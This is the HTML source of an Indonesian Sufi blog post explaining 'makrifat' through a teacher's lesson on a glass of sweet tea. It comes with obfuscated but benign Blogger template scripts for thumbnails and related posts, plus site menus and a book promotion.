var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Ushul Makrifat: Makrifat Teh, Teh Makrifat</a></li>
</ul>
<h1 class='post-title entry-title'>
Ushul Makrifat: Makrifat Teh, Teh Makrifat
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="do-not-copy"><div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p><span class="dropcap1">"C</span>oba kalian lihat air teh di dalam gelas itu dan coba kamu minum apa rasanya?"<br />
Jama'ah menjawab: "<a class="zem_slink" href="http://en.wikipedia.org/wiki/Pangolin" rel="wikipedia nofollow" target="_blank" title="Pangolin">Manis</a>."<br />
<br />
Iya betul manis, ada apa di dalamnya kalau manis itu?"<br />
Jama'ah menjawab: "Gula."<br />
<br />
Abah: Bodoh! Katanya belajar ma'rifat. &nbsp;<i>Laulaka Ma Khalaq tu Aflaka</i> "Aku jadikan segala sesuatu itu dari Nur <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a>."<br />
<br />
<br />
<span style="color: #ff7700; font-size: 30px; font-weight: bold; line-height: 32px; text-shadow: 0px 2px 3px #222, 0px 2px 3px #222, 0px 2px 3px #222,2px 0 2px #222, 0px 2px 3px #222;"><br />
Jadi gelas, air, manis itu sesuatu bukan? Yaa, sesuatu."<br />
Jadi segala sesuatu itu dari Nur Muhammad. </span> <br />
<br />
<br />
<br />
<span class="dropcap1">K</span>alau ada Nur Muhammad pasti ada <a class="zem_slink" href="//maps.google.com/maps?ll=33.7936111111,48.2527777778&amp;spn=0.1,0.1&amp;q=33.7936111111,48.2527777778+(Behdaq)&amp;t=h" rel="geolocation nofollow" target="_blank" title="Behdaq">Nur Ilahi</a>. Kalau ada Nur Ilahi pastilah ada <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> itu. Jadi dengan kita memandang yang di dalam gelas saja: ada Allah. Ini kalau kenal dengan Nur Muhammad. Inilah yang dikatakan <b><i><span style="color: #8e7cc3;">"Ushul Ma'rifat"</span></i></b><br />
<br />
<br />
<br />
<br />
<span style="color: #8e7cc3; font-size: 30px; font-weight: bold; line-height: 32px; text-shadow: 0px 2px 3px #222, 0px 2px 3px #222, 0px 2px 3px #222,2px 0 2px #222, 0px 2px 3px #222;"> Kalau sudah kenal Nur Muhammad, <br />
memandang apa saja pun Allah dipandang.</span></p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="/2013/05/ushul-makrifat.html">Makrifat Teh, Teh Makrifat</a></cite><br />
</div></div></div><br />
<br />
<div style="text-align:center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s620/Ushul.Makrifat.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Makrifat Teh, Teh Makrifat" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s620/Ushul.Makrifat.jpg" title="Ushul Makrifat" width="620" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Ushul Makrifat: Makrifat Teh, Teh Makrifat' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcRr1eOMZqNVQC1tg5ViknfOyokG2cdxgHi6o2TT3DLmcQi2ExIqk_fnh5D3jck-zEy_oWnuNQJ4TwBJ6JCQ8YAYq3XyuVo6aXUyaLfbCrNcIrVrv0-_tAs1ED2wE21xmQa0SwUILtyk/s72-c/Ushul.Makrifat.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-15T13:10:00+07:00</span><br/>
<span class='summary'>Ushul Makrifat: Makrifat Teh, Teh Makrifat</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html'>Ushul Makrifat: Makrifat Teh, Teh Makrifat</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>15.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/ushul-makrifat.html">Ushul Makrifat: Makrifat Teh, Teh Makrifat</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/ushul-makrifat.html]Ushul Makrifat: Makrifat Teh, Teh Makrifat[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
